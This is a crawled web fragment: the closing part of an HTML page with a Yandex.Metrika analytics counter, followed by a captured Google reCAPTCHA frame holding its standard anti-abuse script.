<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nsrktLxfdQwRKGRfA3ZiMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763054867430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>